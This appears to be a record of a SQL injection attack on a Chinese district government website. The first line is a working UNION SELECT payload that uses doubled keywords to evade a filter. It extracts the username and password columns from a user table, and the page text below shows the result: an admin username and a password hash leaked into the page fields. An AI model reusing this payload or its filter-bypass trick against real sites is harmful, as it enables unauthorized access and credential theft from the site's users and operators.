 http://www.jys.gov.cn/detail_zt.php?i=195998&c=105130 anandd 1 is false ununionion selselectect 1,username,3,4,id,userpassword,7,8,9 frfromom user_info
Enable Post data Enable Referrer
区 委 区人大 区政府 区政协 网站导航 | 设为首页 | 加入收藏 | 繁體
该版本插件存在安全隐患，应当更新。
激活 Adobe Flash。
现在更新...
首 页 | 锦绣姜堰 | 新闻中心 | 信息公开 | 公共服务 | 公众交流 | 义茶亭论坛 | TIME: 2015年02月06日
admin
来源：1 发布时间：*7D4170B3DFD2B12261BC4D66C055EF5962E1C373 点击数：1
7